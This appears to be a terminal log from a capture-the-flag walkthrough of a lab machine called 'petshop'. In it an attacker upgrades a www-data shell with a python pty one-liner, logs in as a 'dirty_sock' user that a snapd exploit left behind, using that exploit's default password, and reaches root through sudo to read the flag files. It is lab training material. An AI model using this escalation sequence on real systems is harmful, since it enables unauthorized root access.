 ftp:x:111:117:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
jellyfin:x:112:118:Jellyfin default user,,,:/var/lib/jellyfin:/bin/false
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
dirty_sock:x:1001:1001::/home/dirty_sock:/bin/bash
$ su dirty_sock
su: must be run from a terminal
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@petshop:/dev/shm$ su dirty_sock
su dirty_sock
Password: dirty_sock
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@petshop:/dev/shm$ id
id
uid=1001(dirty_sock) gid=1001(dirty_sock) groups=1001(dirty_sock),27(sudo)
dirty_sock@petshop:/dev/shm$ sudo -i
sudo -i
[sudo] password for dirty_sock: dirty_sock
root@petshop:~# cd /root
cd /root
root@petshop:~# ls -la
ls -la
total 24
drwx------  3 root root 4096 Apr 30 09:21 .
drwxr-xr-x 23 root root 4096 Apr  9 23:56 ..
lrwxrwxrwx  1 root root    9 Apr 10 23:09 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   38 Apr 11 23:12 root.txt
drwxr-xr-x  3 root root 4096 Apr 30 09:21 snap
root@petshop:~# cd /var/www/
cd /var/www/
root@petshop:/var/www# ls -la
ls -la
total 24
drwxr-xr-x  5 root     root     4096 Apr 11 23:11 .
drwxr-xr-x 14 root     root     4096 Apr  9 23:45 ..
drwxr-xr-x  9 root     root     4096 Apr 11 17:00 dev
-r--------  1 www-data www-data   38 Apr 11 23:11 flag1.txt
drwxr-xr-x  9 root     root     4096 Apr 11 14:38 html
drwxr-xr-x  4 www-data www-data 4096 Apr 11 14:24 monitorr
root@petshop:/var/www#